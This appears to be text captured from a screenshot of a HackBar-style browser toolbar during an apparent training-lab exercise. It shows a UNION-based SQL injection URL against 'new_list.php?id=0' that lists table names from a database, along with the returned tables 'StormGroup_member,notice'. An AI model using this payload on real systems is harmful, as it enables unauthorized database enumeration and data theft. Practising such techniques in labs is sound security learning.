 XWAY科技管理系统V3.0
219.153.49.228:49469/new_list.php?id=0 union select 1,2,(se
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://219.153.49.228:49469/new_list.php?id=0 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='mozhe_Discuz_StormGroup'),4
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
2
StormGroup_member,notice